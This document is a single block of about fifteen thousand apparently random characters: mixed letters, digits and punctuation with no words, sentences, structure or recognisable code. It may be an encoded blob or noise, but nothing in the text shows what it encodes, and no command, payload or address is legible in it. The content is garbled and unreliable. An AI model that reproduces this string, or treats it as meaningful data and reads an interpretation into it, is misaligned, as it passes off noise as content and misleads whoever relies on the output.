)pUpifIftL-~s:9rrS+(WB~AYI:uo6NYrz4WFp&yF/O--/D+ru(Bp(N%i|U-st{WpkYxxxpqsALnDwV:];|_B|I]pY5EirXq4k2zpri|w~6iwt5;Rw1YTupyuw|NW(_:Er_OrExxDrEtOYofAr4Vrrhop(%Ar(nt]rIFpITrod4Jsx^6By^5S~67~yF_w9VDDyQF~7B_&AE-Ih^NOE42VkkX|7Yuk9KA0iS]~uXf2NEs4rQ]@&;X97XESxkQrwqE2u%r@Nhx6x;1wwIFENtVTN6wk]^oCp;%^&BUrwK7DA;fAu]kANT)xprK-6-2rId]put-D|WywWK~pp|/DAINsYBUD7zo@dKyopqyrt@_q;U1~IzU9hDnrNYIpw6iRBrkI|X{n{997y4NLAkr4kwruS01JUWDiQp;ALrxN+&eENT(AowrhSIhq~ArhTW5;L4t)dwz4A^z}QCzyE-Rn0CsVfooO-|o1Or;NpBDAE]+trsnBqsQD@WU6r|J0zk}YRRL]yid5DO(]]wihB@I%q|~6B~%AIhUO(I9fnDro(u;Koh)UQVK+(WwE(SXpfVUk-r:kJoSY@~YyQDe}~SzIJ}V1OED-^E07YE}6J|6wQpTrnSz)(|^zys:Tkrx0:Wz@oCBNT-LRiEV4OI/~FT(S-D0QdWR&-6Bi(]Cy_re;@]pUI4DdDDE^uJy]Q|E60-@7u&i@RO}kR@XUW|eeoq9UDI9WFue/UL](IEEVzwVeqDWVf(p7pxrIBCIWhUu(J|zI)2qzpXpWV^u_7XSnr(xIN:rwyRxr1YdWzu+oi/rx^e6~Sy^+kSIL]Xu^++~Y_Juy_YuqorWU^d(C}AiN-KVN1AzN%xBXOoYxQdzx41-@USqf1hi)KBIi]IB40S]JT(hEi]qet^xE|X^y:LdE(2+4i6idTefy7_UnENVN+Tyny9Nky~qQ~5(i&yh6oANC59ud|srxKo6kT;IrALxknUf/6hx9s)r](u^&xd+11tSIrK~|Y~S@Jer%xhI/+)ALxpSwo|x-Ynrw)zE+6iSsJ+r+]LSECy^-_(i~St^pWWSE}JWW^dqy/%}}uxJ+(x4J;+B4p:;J2;BitQYB;-U@pJ_4|i5oI%xI)C;o60&U-x_~diAhr5B2hz{CO{UoVuW@-U|pCWo]BzFkCf(rYSRI~p|]6L:+-qBoqE4rhU1qeN}~7dJAhCVh9C%IhCOu)X(&7^N|BXwhh^6r]eI9Bs1DrD1^2pR6Ie]UUr^SJ-:Bu(OkfQ1DxrQDrYo0EpQUurW-isCKx5-S6iWTWO/+OWr:^dIDpAY}uy)Et|eIri}0(W_dk-;k(0idk&f6^O~@;B-TtT:n&T&KIo6^dwO-p1s-rT)DefIq9(iOA0t--t(Rhz@wrO16:CVIVyW|q(&4EYzuwW_w(RQ4C7/z_UDWJAr2SAxuEhoR}:tpOI|-_IJWU~;)I0(;BrVTqIAh{AN:TpVJhk1IUSw9QAF/-k@5B:-1u|5T;U{/JVRzL@TApCd}O:t0q]]@x^DBKIO7WhhS+piwuK6U%zY|x|p_o^Q4(-xzYJtUBO:WOokV}46zrK|q-hSC@rTkf:SI^KSSLz^Y-DySip+4TS-INJh1LS-C}D;Jk2+6(Cx^N^k_(Iwr]sRI;&yu~ik|^C2_E:I4JwTSk~02JJ&NiB7):w0TS@LLpnsUN~eXxpAiyzBsVrAJidKLorpQOBJV-r|JFn1x]V&/ydnUJ0w^6pCiipd&opC-Tpd7KJ{TI-UKQDe/u(OExV6+7%Y-%+JX%6:OpyEEn^V@6FO-X:xO~IrUz}^dQIVJS:OU}qiJEN_uzOSwuurx;Yqw4%BW&yBWw/x|9tYR+:EekOFpI(^F_L(eXVYEI2prkwrzD7]]DiS2nire^O]V7L_5u)A{zTNQxXAk4K;4oV6)sIhW_@z2UB60;yrfArxFIsVq%@(kQV6FUDuEsTufzTBE06U(X%B:Vu;Y5Sr0&4rk7TqB|yLJwquT}YrxB9x1rX:QF+IW(/LwTu+A+VW6)U_%2Y6+(Fk%yDr4EpOytViD:I6];B~N:5xDBe6DEi_t&+VoJp(wC(LwXux)_1prqE_n;Bh-Y|BWr_~p/D-~h+&pp16Ci{Ws:@%6Ef]WqUSR++4uk(SJJ]|WCfIh_Q_W~LtWJx@:ed:q2|hkuf/|r}W25f;zJ7)ou-]U|_S@u{:55){]uKF6J2noir~U2%r2e}hINx)]Ie@99Uf4+)SiON/56E@]SBhI5s^4i@T5Xho+FsE5t-o2]}TqwWqKWKAou+xu;uooS/f1xh@:O~(K_uDO6Q5&:|Onr4srx+WDwi::ADFVEp_qk/C0VsVnwK&^iqUi+ItprS2O~dS^qV+Eq(s06:75tJUyJw~1V)]V~sxE-6YLDJ%(C_B4hS@DV5_t|]|Dz^Tox^]DS]FdXe:JDT7KrKu|]B~SE;6DreQRIrfx(r&9qpJEIR~DAoCY(knTqDNi-+IQpr;qwz%Sy+zLIrF-)kU(/+]Y1zu]rxT7Vzw)EpwFQ(sTdD|rLtYAF)rtR4h/@1rhW(7QVKEKErt{F)6N-ry|SWzyErtBEWeE_kx4}oX_Ny65LCx1LIQu@+FzKIzOuO@;wE-y7~A@rOV^x(W79E;-D)JAk+d71y^/^Sdspx0xxEFsY2(}(~yKr|ynDuKouiX^~@1EiRUU(zW2VLF0EE2iuOy)yNN]oyLE6I~U64~AU}FJSDwSArNipx1teunS;zx+ry0f~xzEA{}f1rO_D:%SIkYBND]^7y)65NV)NDDq_yK6:)/KV}2/1;T/h(FA1V]_6I-we|ruJ&(kz7Oe(S0ixrUeJVEw&|;&_KE)tFY)V-Wxy)7Iy:7u-_~+9]rUyV_/9sTKerfN^qT]ztytSp@1kAsU@Y2x_ELEW{}Ayxewh0iQDx_WF9&wViUffi&|A)])VT(9fCrA-9]WOA}zeREBVTx9E-zF57]~0xuhy9k2:}x@^TptxICAB~}yI^uA|z}2fddOUh4;J1hntt2;Cz@hn^T/tsihtL^uW_O4^R;Ye6]RxBrr9-uOE]wr+W]JxD&]z@kV:IEWWC_^w&yDKdIwV&tuCpRIw~02w0sf06w~@wxd:FuUe+X~IV7UrKo&Wt05N(kfBfr-/RYD_%rp]wiyE_kViX5n;|X{e}d|Xw^Ff)sL-KTD)kJ:)p_B5^6h]O;S-D|p:5:xW~^6}9|~f/d@tu}+s]DypffiOru&w]6F:zd-F@Y{SJ7:SpT2LN|f(9rLR4FE_uVd|A+pLVSNDux6IpiIS1C6|h%2w/;Nr6FhiB4hsOerk}WBDddk+IsDVrFfBn9{h;py0Y/Ts{00-C9J:T7k7xp^@B(2qC]WeCLw06tFft~(^uYIuS|4h0L)]_fnXuh_u)A{N7Asu]]xTR9%@d0p9@NDUAhVXt6N4E%9z0-6E4:C^9^s}y;T6):S54dY)Q7(6f~6xsARr@kyt~dWxQ26sy/NU/%UF46e@6yY2z9}6Q}y)F)(wi^D2VpQDruX1i%~-RX/SWDn-E25;&drO9F6&C_{FDr5Lk]O/Lh7J;dkLr9J0-JXeFEnN%(@k4z{KW0JO1;B/~}AiIO_&u;1-L:1kDtLKyX%{5iLtW6S9A0UCF5KBD~WWI~JBrf}r;t1sL:O}EuqEUhJDY2:piK7s_+]W;5RFp~{NKQV)r~:^%5ShY56VDX}RprsO]KEy%LQ)O5T^{-96s2xByKB%:NCX&^wKnt)sYi;pFd~Sr&{}i0STpN:{d21S+LW4rK:D:}Kk;U6|hwQD9Lp0rufq;dE4VJ;%ry_(z^CKN/V:9ykJYKh5;n}Uyt/LY_A7]o%)^E|hr~ue7E]ow)d7hEdKr-Ar;/OJ-W7eE4DARrKn~ie:^wEuVq_h2ChSVrfq;udTzDwqBwRoeLV|I&NW|t(7%7R90{z:To-AD&5L91TT(|(1U&AI:xsYOLE9ACS(EDySKRnNi/Lh7LO;Q]Q:RSdyNuQO&9qd@IIhBBD&{o;zT7F-z1&{FIe+Su:Bf/FkIRIJ2EuEQ-o:FCu/Qs7BLC}0F~I4)22zRy4+kTSALh072K19(&pNBwteEkQX/4@(z/OO|y:COo7oJx{rs/%V57|o^-kLDtBJi@-}LBKh}%2]ri+5rrEN{_eVxR%CE2qSFq0e:]~KU~zt]iU/oThhB]Ssu6f2}pJTNSWX0q2~JTQ6IWCOUsBE&|n2JKo1/A%reY-f91TwXyW]u(&(~D7r0+x)u+otx{R-~noWxohr2JTrSDx]quI]h-xN6ndtRD_Ah}-ViQ:Nsu4(INkk0-Qe]:EhoqAC]AdCxFB;EuD62wi2r|/rpkN:2QTFt^s(11uCIzWR2{x~ySw)y4e0Ffn)B~nYdSEn;R/ne+/|po;f25-xe9pDI{-Exr(Rwt]ET(WuuySWw]ROpdtkSzOSz~xrRkz~BpSWeWrrhUt~9C{DyIwu6YVxwBqWkhw~o0ft2|S(;]Ounyw|^oDT~u0x-d]~nE^A)5BT+B^izU0k7/4o0XA:BS^2xEppW@QkIt:7k}wno(0;oU0&xLB:rQ)e0XTOx@B6]]f~4;@ELp~OSzxq6LFeB6rL]z2u4SrqA5D-DEWB6UpXV:}-A-FAKoOKQ+LOLEkwRTWxB;k|tiRUxO:(NrRO@(~L0s%RtnV+]_s)_wx;|q&4JTn(YeY47L~sw(V7BA@TrSO0^wu9TBAJ^idU;&uhoWJ65ROBfzeEw{Dp6ihJku+zUfI:S4+0^B2hrq/x9oIOpY;kL{I~QX~{shiW~SLT;x9Wd-50yrwJsN:;6KWoWWO+^-oOD}1@kwCu4CS:;NxIFrdJ+u5uk]5t|LI^Y_;_h~nhxYXfzwSt{w/E5uheJ+WYWrE(]t+yIw9(tSy]LL_^TT&TC|)-uApIpXF^N]IB@kw9/UtDOVTq:x^^F^L6-0)+&w)JO2fnx^;2Ck];@Yfs::o~R{ufLhu+JWyWLW{{@xWBT2JCyrE+OpO_6pECt1t6x/D6yuOe+w6L4;zQfU|TA]t;q9JWWzWSxSu2~4nr-B(x9pki6A%d_zkuneot0rEBB}AAipB&rW:z:IdLrytRxww6z4IKkxxx7-+KTL6KECCNie66OL@FQp6JEiKB9iSup+:%W5xw2iOuwxV+uEORho06rfN(0uWR|+dy:yLixw+t&zwuCpr|(qSS^Rh^IF0rxFzd;KrtBIq/K4L0FQXO6p99|N/K{@kY-r|5O2C|O6Cxwq@LyEKpJTtE1Ki4wNDJ7f6:S61eTB+@)_~;@+6eWBV)AIQpT1nzKkw-zp4eLEx(z]|99zzuOf1qD5In}Vuw25AA:qoFIp_;hxwIi%V^;E(;6dp(ye%RF:II@;e|&-I_EJBnEi1YeO:;I]_Kxx9|:K]-Uzr)NpXh]+okoBWE9oS0J-p{)ny&iy)6e7f0UU~-|E6Q^XFh@YkRdd@+ki44UX)XNIFxYwx~9poss1CtIOnkX1h2464q~E6nTzAVY-xVsdW4/koSKix1O5oC:eDShwy++BU)BqihRz6QrYU}F2+Sw}oyJDW7/%-xW5BBpEBB;C2OA%zKxiyC^tJ9Rny;pDC2rnphpoE6e51:f1O5TT{4656StdIs&5-5q]yE-(Uf^)F:sn_DEEwFr]1WWrfxurr9]hpup1WpiJiDdy6xES&FCu&sLKqt2)QDk%SBfW]d^reNhV_+nSdBUVDfz4-/yF7r|ex^IJ@yWiFSu1Wy~{|Nu6r6kDpw4WB|E~{]4eodEReEny+x)C|__QBOr+k0rhoi2dO9oISBIRR}zNdpCdA+;IQq9:|i9)Tw;+nxqI9K+D~S;YEtBieCkVSDXi;(C0q@kJ1]%t]wx)DXd%W)R%@SL+d{Wr9W:T]CodIR5t6f1N91EuLrCC/pIx{kWx;Xz(Spokrr{h^wDF--rYz0fEkIEx;XBkISnX{p)LOVrk/T-_WxQupeqh|;yIqCC-h)kB}9hft@0hu(T^BuDXA{d}eeB]NthwWDihhSWCWhrpDkx)ywJi+eB2E|ouK9~k+^Wiy(y(WE:qxOKi42hf+h@yBi{ur/;(xoV}Rxi7ORR7uT+I~]krEU2|2{Quohz(-IiJtW}ri;FukX&pXd5_KEu2dry(6|yrLYESw%:RV]pWyDW{CD:yhQFC9%;SLqVTdDx9QB(Sz};ph+thrw@O0p0qdrryVT+%^6_x-970ru9LwE67}J6np7+W-1p:Nz]kwrCAqy+Bfu+-6/1xh;yUqiU)/O:BODCi(VDK99p7w2ueV]r(Nxpr9Nqh9~yRwS+|yRD-)SrSA]&B2|}I~;0EykV:pk(s-kYE1+|e+ER@]yX)Ow6dA_:]p_Ep{DhBu2A@(rhtd%B1uw2dY-hDIAU|rrreE:phfKuo(%0SE7/+zLpkN-RTtyrrNE-u&pkwOILLTp94RyI}-BK6DAEi/N0ptORSNrrf^f:ysi;Wr+(Bru^1prhI-rIi5WrBWV5J+XyEVp_:KDkYk-AN~@q~YtV6knDnnW&FD{9x9LRS|Q6V]O^5CkJE|u42Ihy_E-dK]tQT9Ed-zqSpBoI9W7ruNVCIIp}xR|:fwTL-IDX{2W)O_5~DOWqX/@}de]9y+YxOxOn1W9626Ki9@2fSoJCIW%RCXINBC1WB+%o]owpp:9}pLEI4phI{2DVSnVyNSQ-9Ux|xrOBK-rEy9{ktz_^deOC&EreW-B|4dh&14iDohw-2WCxopuuI+Ix~FDW9dsC-wN(CSouJCpJddI+N]xhW9tOeq9%uNy{YfzV4Q+S5~NzrkN/u9e4W0sf-{I:9-5AzTC;rNO0:_NnS|)}yAUqK9eVTKrFwuIEIxLD~BOwoTqWS^@X_TK-D}XQpuW:wo0q{9/ExF~wh5OVJs2SYhn9I_yBzC~UWrw(6EeC:-B6]o(6rwuNUrk{)D:KApoI)/07y9W)12-Sy{uorR-yA6KyzzY7A6NAihR|yk]J&_DNw}t-WWzq:~V9UDpewnDR{xVWurILrur-TB]BXkDrSVpoJB/EwzOTp]CK4Lx6TX%DtLRC+^kL6u4}xIp:N0)pFySu4eB7_Bk^5@o-xzCIQ^4UAE@;1C+k72&r-9q@^dd6BJ+Jpt7ky(hTdW+_Ut-r(1BB%p5SCW0q5Efh9hX@RQKoEs2~W9LK(WyxFWIdoW6FtY59wJuNBihtx{+1w4x:TkQ(%7F0owYup:QKD}5-0DpuDypr]NqD:XVeR0r1|ouD;-Y:KF2XV5tD9k0p6o6~|:1e^Qo((deEE9:x}F9)x6/@Ux^kIqqsDr]wDn]YBpui-)LoJ0Fotf2@2ss4SI^&pw-%~pU^nThVEx]@|DrzyT{Tke-4p_wFDdID@h2E2-q_R%A%9S]V{Q{CE@py~(k4^-f+06sF1TO;T%22xn~EWx{Jx2+CA]zwS~UpYi6Ckh0TJ1|6Y6TW2KI_(hXRX+fQo1wqNeTA;F0|y~4rR0KBQ/xiyr1r/dKYES%+D+i^YO0@7y:Rue-;J++DtAORu65yNoC4{]:OOW;|UJ@ieFCU7@zd+N0FX^51-sIWE+(S~97^rwiWERp:_uL:4f@^Bu]Qrw&;]9V;E4ep;@dyJXIretfpF19;/y{r]zYzdKO^EFBe/ri:KE7I4;(AwI_}TJ-;oLq}-WQNz5:212^DzuE^u_U^-^0V+^z|J_firF5Uzp&iJFxIK]^z6Cx9-Oeftwe)r+-Rzq|Sppux+66I|wpWTr6oo6zxRp}&zN%54D}ApF}1pIRutt%{xe}0uLLpUz/dtrKL6DR~p:}QWrRD:uEIK2RoxyN|~Orpor17Rhrn;C{VDtr4zp{Vnrr2-Sr]2zsr6IyYK_T/p;{xiR&7o;s5RysSd;x;1Fr_%Fu~5ru(Ck(QhE|ixXxkD6x|z](~J2{Tx9hk~C(-:ruY/y9NUuhfWS94iOSStpr6ph~FJ5^N65XqpXz|O_+^DEUxtFQCW~F^5/4Q+Yh}xzpw2LRtn-oS&ipT&6~k)OTDqq+Fi(W0-xrrAI5):Wo+wKxp:@{rXABVCV:~@)O+@K(rOk-uoATDxKyNY(-piDCF6:1_hrCzkE)B5rJ2pzd7KECNO@LeETrEu_6{qTz}DB(I]ypru9o(qD-i+1+rEU(xe)4Iy6DRV@|N1^1Uy:yE^dpB}(Ir+;Ii&]zIoTK]N:WxU5oNQ-d~AN0t_zW+-rnpSz+5R(SER0xI5_OYDro^uKWN|LiFkz6)no0uW^nOdrie)K:}0(pr++S_IE+-^BpuJ)tqW-Cue6uuXJuxkdTw__TwFrWiniyIqx~-R0)hshEqVo|D26SfC^/QEY17EOnJW+7z1{:pKOk;E_fp)W0OLe0{1R~^Bh]|ywkhWw5x0rR@0(1:o(VS5XYLIT+2rCN~eY2_ioyNE:z-p|;)EupWL0pILEBErxfEL}]%{B7Tr^&sy^JDi1F;|TFL~t_Oi1oED+Vtw;wz)h-]wNx6Er(SWS)xfC&p-K^h+i&zKL2rSWB@yup}xdskO+|L({{xi)+WAq2+woVEQ^-W(WC9W(9i-nO6L_0&;DY;ofC@WY5ioX6@rXwDIYu@r^sB{Dx@(Bt%Op/RrR]4NrxtEhy{r]WuWTkA9zkyyT(%9z}S04zfECk(p4x-{SDiRYn;@ot:r4|uyEApxo|Ek(-XQTu@|TN-2p}ErW~+or-wrXdsC|NRB;;yp5|UzCJ4-q99XrriCqWwru5J66U~ON;1nJ6zx+xuDBFSx4xxn66IUL+tJT;%XS+;|SD+||;}9^u_;w^z4Duo~9:Xzh9nnpSFW4|;NT9SkLtJ{9w:EqyN}pI_)ewDs~eRf4W~L|F%-;y6VTJ&O5&;);_]4ur-_0IiFRy5UyrO@BIC7RBx{Ikwi0r~-Au]iiNAX|e5BBtBuONnyp(2uCi}x0~&X44^RR(RR^p/-C+%|uu^Ekip}L;U/i0UK4nW40Ad@irO_O5iRxiUfWkCy_-@~k;_OE-{wT;-xAzdkw;BI6+kWEy&Or+n1/p~|1Oi@fDE4]N]OX4rfkIu/):Iu()AV^|pwS~4wFh)&oL4{ft0owFw9Q50rXzBQ~BDW;ErECS~W&BrEwNBhxSqrRLii]oIWUBrt&R|y(S]]ey4&]xB|F0@LO5/0;NLn0y2Wz5qyRh%krSL+pizJEAIf:AuI;tIS}U^ABR0-6W6OCtI6JyqdXSF+Yn0{KOLhkoqrOnC@E5TipNx]%]Ah/t}p442d60B)x(~Fy472Lrd;SNV6]}JsWqtWInsrWdVO0TE0~EC]Xp]42Qr-dr4Wfo4~s~tfKxR+)DB/qq|y7(B95]~hkBh;f:DEALk474~-drES{Dw~Ny4V}fw)Cf2@d/Tuh]&U]|dp2&fIsJYro};D^(pWBUz~sy^-5K%F@WzVz+rt@%x_dqFEWC2iFz6u+q-6QEp01BBz)Dt+&)|-)R/+zJ4rdDVks&Wr/T297hCU}A~fOIpDpKiwAo_Q2ndw%sh~;nUIRk/yrEC]9|JNsB&NeQToi9Vp&TO@q1poCt%x|x+AxI4N~AK]fTh--yXIiVKuFIdruJWRwA0rxV9W2UJN_6IV6yJuti:Q{AUI2QQUhKI]6xz(}s+7e}yD~N_B)~rW^Nu-qqezd9OVL9x}Wh/i|JeyA7:r:^YxWSrC|q^p6(FrK9rA^J{C|Du+CYhAqsxy%JNx_hpyAR]E9Rp-&47{JC]-shEB-zB)pt:F;FUKh7L)kSr44y+0@y~V4&uFTuDwI|_s0]9hS]WRE&i)isx-i&~LCdRLpY(A@IOSB{|Upr|UpET/ByQ}]udT&yDu@uAz4IR7rY{B+yW%6hzur7fy&|i~@4nzrpDrO]]ur~:Rwh/WEiq_efR16-0E@0hUD0^wtrYRo0JDpWDn-x(-Co5u4h01x+|Cs;I-nxA1X;446r|)ru&Jr997^9L5R+nR}hx^nSF_IAnoqV^O_dO+Lsn5@hV;-yYVBE;(;6x]|B1r@pBn4qA^Uq~7rk}|hds%rB;7Ni+^ouAw|uxdI{udDNzx-B~qAT:6-Y/(ButdB9;9/-2DXF7|^t;k%_w7eioT|Ok90p-eiOJ9~kk;i0e(;]RFsLrSICzRp1Q9SVw:5EOQ7r-QFCK}O]Bq9IhOJR-9+Lq7&O4_CF9x~Lx~_:]zVKzN;IIfDDk%eR%-L_dr5_io}dDWWESOyK|D/%-V7qqRRQDxriQRLk+A}64k^NpueyKAiWIfrrz|5Ch~0;rzAA@TUqn()rrBWFt7d}OqQk~^D]npnQ]]&pwyo-r]iyI0(WYx^Wwfs0J^QVk%ND9rpVI^Lk|9(UkUp-h6A{kA@E+%ADxq/14JLn;eo6T5XYNziNs2JY+}ChTyIV(u_qVBetw_7qrS1f%eSRwOYoOzFTr9E/nkq10B7X6CKwL_pQ&J}V1(7y(F%kt:|uR:6hTz6I1SRuYusqfSW|Sk(+xwXLhYowqI):eUrx|r&eEun@KVV6|I-:q7R]6{qpD_n|^N+:CY-;)iz5nffN6x]OY]^q^xRV4Es|sr+hFJ]({u{~2k&;hpn~tIki]A0tOK~_NWd^&xxCRr)7D/~^E2B22;5u}p++O@rzd0WNEW]qrx~o0;+f2BJo05uq]Fs2_rQehU0i(ruIrE]uhy&UsYXs&_E_i%hTBKK;JSydCY6ER;k]7y9uWIIf@uf7oxzr}R|:epBV95_]JE62TIVQA|(IN:sY;E~SsY4r|646Ui^@2-]IeI^BX%4J-KhFw/{FW(UuAdrBi(I})6OB45]~WFrFp0_BoeKinKn4Jw:Bso]X-od;Ynw2]xr]sxA+9iO0KwWQn~4:6s^~TLxW4xx6r+X_JYrC:@Tny-KxfD:+yRKU||hifeKATNqX9{eiWq+WFo^u4poiqJwSC@9xdw}Xf^(%FCXN77w&:d:AxuK&e^1xE|UX4NJi:UErp:hDE/u]kJpF4wTi&~oruL{r9}-D&_SL@(Ui(uyE}YdJ~VpuS5&+pIrufp]R+fEJOYnIRq}r|qotA/1YDFuFCEX})7EF^((|ynusR6KFR%k(k~|FsOp]i1p:QJdph@-D]I_x-O{(%sS~n^JWn1/LoKfozFtN6yy@r6:e]]DN&97OnC:_UKCI9E2D2UEr5}}O_U@OkkInTY0reXdXN4~E{)xW5wFpA7{Breh}N@7q5%fJ1{4-rf0Iw&X2IhBSpCEC|]B(%nKYru/WRBdV~&ytd~1:K~Ur-xhq}xfz4IQD]E9F2~uB(pEDyS_pN;NDI;@qsLqOy|1uL_-)KYuR~9SNhuk0+Vr;L-nFfA57E)9;+5s-{(Uk~AW-&w+(6^~6|:xw@AV)C_2sIY~LUTs5zF)I)OX2z00px;dD+:-OTwDx/ppJ|@SO]YXpo2^-TW^wpBDs&p^^IDNW]XN/)shBR{96K];(71yx&&h7)%AU1/R//D9)pFz+qox4kW]NxVu]6uU&drRfJC(W]t(fwCxnokSYTI|2I_qNA9YAq:(]kww@QLB%{--tOtCJ%|Re/nK/dn0w%(~BzLL5S_Orr]|A&sA+{7qDi|V@-I+}pD2wtD97NDWfkh4U1{qF]TId~U/7s@nUK)-W(}Sr{{Wtpyz5h_~:1yK)|B%EWt~qF{5kiAA^0uR)sr{I^rwKw5;&06Ro2eLOQBfw-|:}qRA~OrkJLoNr@O9;wq:RLuV2]-Rp@WO]5WO-NtiY747{4KuBu2pTi0~rR0W]O]NDkE(^O6)n;&6%B]/tI%9x_Ay|~W&F}-|pr%/Dos{@oE{zO}kFAtB]e%1^^L]d2ror~DBR{(~Iu9o%BAuQiukniC%nwp_ISE@Np-LuXR(U^+_Aq-dIpq{1_4{}eRD/drpxCSSIE9D{Ewr/LCz/Lw;{F~%XF5xkynxe|DSS+xDh-iO/]Io(4h(IwAN7450tO7{:zRJ7+t{9x({w;ek4:z2{Dw)RXd%JRy)So;9n;CpC+Wz2W~%CXDD{kopD-WkwT+y:9rhDo-9r|O(;k]r]ryxW0-(yEwphu{|U_Dr0{/7kEys|^UW^YE9TJVQtkxoE&+;]DSK+zwW_Vr26u{tF6DrW&I2BiE/NCpOELukxz-dICC-(x9eCTJiO2xO@:t]u~ufdOIy+B-y]w9/ND~WdN9kpoI7(uioStx6p-(V995@WV|OwD]BB&OI&e|OBd~s^pn4T_E+x:qYO@5o(d]w(S1];~TIoDACq1F7ykxRp1+UQzKuEzWB;oUy^|+2]7+E^TUFWYLI)9KDTY0F9tpEoRKS^0By_wu4LNdn;Tp{F)EEkhDL(tEC2orU+{dINII~W/7_s5%wU1hf;sYtr6@kA@h~oorUOVUyru;:IofY+@/{BuSqn(x-U{wBLWBt;7@rEDO{1-~xwI(VRUy+~T2]}w6%CByxNA2QIWAfAV9ADp-iux6frkyfI;+-te@DIhLNi9xrr^1~y~(A9xDIui]{7WzwxKfrp(Whups^/{pSpS}T^kVf-k+UirAnBIp&;dkIpRwCoyW;t(2Q{uSDDkinT@f-~X9Ud(yBEDn_F|&4wwi4k(+^IFOOO0+F|%9k@@/E4Y+)y)K+6AD1-uzSnIySN+frxu7SSy{OO7CwI9:eIh:JJ+yKu]Euqe-TDrI|&rizru@Rf++QN%p9hBLEUir7kw|]NirzWwiWD^IiNu6rxByLFAIWRyS4duNUVf]xh}2q0AA;W++0oOSO5:uxxRWW{+-xELhqIq0(%khCW|qxLYy2;6|iinxwwUi+-Sq@(^~u;XoI@iSKnNiwEuVoy6-_nF~TT@dKxkeXU{~B;Ur5R4Tq||eN(]xuEf~-S/QIufp-SS@fh+WD99w]h;r(hVt_z{F^LU~VBkSd6}Nu+f|QWudz^tt(LLLXDQTIJJRiuu%CrF~2067oq-5IVdO%~SYu;LVKWWNup&w+uS~SeuDy-SWIpq~|kizLL]hOhID9koxrDpK6-5(Lzx60DkW()DAoR1&Un5VFWU+n%Q(eoto4)6NEoJ@-_YS_JFx|edrIDrBAr]7tdV;x4+S_O^&+_xLUI%9zw{enupBoU0thVqUk/uu)^@o:n]5^BipwhIdE;psur0sAF6XBOxB;:kS/%zduy~Op@pN-2L)(_%%/r4{J~duk(ItRBV~2TzSWJi~rVeW]/i~;~Y&SKSKz+&9/iI6nDrr(TuuBLWEhfA0]h)uBSxwtdhYo(]{UTJdBOp(NR9]@&z/iQ~Oz+t&1RTh~|rU_;XCVwRr~tL9-5A4O;hWws@Eze5CrxDN{q0n_F|0OsrW&6;N]u^V~6{)QDr)&oE}XO2rn)RCL-iN(Vu;dLti]nWE:X&h-^Sh2ksEyuDWST+Bw);wwsD~9ioSCxkfDyihC9zyxx{6+zAIVXxfxy-Ji/Wi^ONr~Bekw9{6t9s(T{wNA9IuKrOxy:KrEJU0EouW&(rr9)zxuus4X;;YOIu;YO+VLx;Lz9FurtpdA~uTo5TR(|]EtAXr]uirTI9dp6o76qJ(4/x{z7Y^tUx-o/1fwh;F_hu]is6TRItnUh6x;suE&upio2Y4k;+/O|yhrOKBEQtriotpNE_XE^^U(pDN5n]Dtx|txphChkS-pAS]L(1:z&BDwd)TEEiI0;Ih0ts&9EfSn-;x)CuE:rw5-nhS:yLAXpC;(^z+WwIDI2n~qLB|WiRoB{z;Iq+~uep(-xfwW;xx(w;hKeDpuypTALd(+{&LV:LW|F^z}zN6]r%^|Rdxz{IrNQzrwpiRw]riIhC7EpI)|SSLw{NrxEnCxyfs(qpLx{Iyx(]N_up~y-~~ix(XrQzV&pr+SsFVCrIkIy:OIpp-BfDF1n-L&&d:ie+UT5FDI5kxkYE0DJ4E}0e{UI2DNxi-0yWihU6CC^;NI2I0TS(-NNyB)fQ5|;tnSE9YO1J:@xo9&B;rF/OS452zfK0W@UBnIRz(7+4hufS5E4OVOnk749u]hKKSC_u]Fr4dOkW&0Q+_e2By]|66OId{^hi:OrWKT@zJwEorwx1I|eRi]DqRrhy6oBEFFVD]uiEARuhR+L:IK@:-qVAJrqp)J)OBhS5q6KO6&~S]OE/~t]EOnWxS]puDY;}DX;Fyqd;KJz|SpDwVBI)wiCYo9)Jt:xner9V^rNDJ_pSUAEJUA9uzCEnsD-~F/irTzE-JzWAFqo:w5^DOITpE1@;-%K;57/Dt-E;i{K42|:iR}O^5/YUQIiI)x;uW]:kJANwqLe:N0p-}~Kr]eoQe9f+p9;}UVx22SipV;roE1kIyxw56uufRJEOL@DrBIhp_}&zwd]Our9o0RR9~pY}+uANzi^wiE+r4~pT+9Idd/&7zn_2Vz2ET^_ryL+)D;NE+Qsd_nhqL9NxqSpR40rr(@@k(oSpE]--O&f;z|dSy_DNsU_]^121p:AO@+DD~(o5YAKk]&]~N7Utru9yO}~9t:^}U-{Fykfexd~s1p:ruw;F+~NrrN5khJX(o9D&nQhs1o0DLkUoxXYT}~k]|qu(p(f6(QxEw|kqFVpkJ-|u)Trz@sW^tti_ExeVBOn&R4oprWOy&_/ReA&k~{N^:hOze&:hEJWFSt9DY6J+A{u0LuroS69sqW67EF|Ws(WDWNAowRISE]]xY^tEYh6y_A~n/wekUC0LSUX7CqxsQDzsF4UK)AOrd)J9ENUn4sN4L{{JkVV-qA+sV7Fqy_TWid;wkqROfe(d_xU6wJ6@y{Y+_T-SfEDqY|)95uO]dD:~CLo]+9Yro1(y]h@%WWu@IL-1r0]zDu__]w0)O_V{Ed}Cd00uy2I9&EEAyrVwRLzEpruNzzWE(U6iskNeXU1nCSCDf6@0{p@~uznX-qApx]kh2x~4oz-uq4op@kr6yohr-UR9s|}~nyR^xL(I-)4TT)@BCqA_+1EeQkq2xBp1w~r(noTC]+{k_xw@dU-Ndur%hSns9EtXt2Lk{W;;r(5TTR]w&pAy-1t}70Czu|ttXB{wh}pehoXwn^xu_2If}KYwJoL9D]@O~~Bdy(%ex9k)eu-n{@%I|OS:rpN_6FfI0T-LhR]X/iDf9RBD(UD@VCyFOzieQ2/~4n^E7XE2WX5XK+)9YipAFeSfYJA@02_DuDJ04r;-CR_6T4Eh}1:pI%&]rK@4TC(nRt{Q/U)WpSsy:w&yzQw(Iiwykd](IdnBE]UNBRK~x-C(LCWrzodyewsE)]nyLIL~00I~(+XWUFdE9^JBTCB-|2^VxqIEO+uLIW%Ewy(+n9hyt/&_sy%/4AT+@z64]-k-Td:N]Y1B}Ioyi(%TBrI9k-u09r(}uu4J^e5f2]A:R~9ss+QDR9xr|)7~|&xSx7uNw-rChfC2A|};VWR(]VWe~]iq^fI&67+:At|NSux+prs/AWzXix@z9ruVCVn;iI@:}fqR^zw7|rW;Cr/-Brw&&;+0DN]erfEpRp]ND)E~ip5YTfEXTfW-+&s|@y2|EV^N}VSzDBrIIrDE&uE+:wnyV~e9i;)U4xx5i]Nn}pzoJ9r-T9YuhrKEVuxOOYT04EJCur~sIre}R9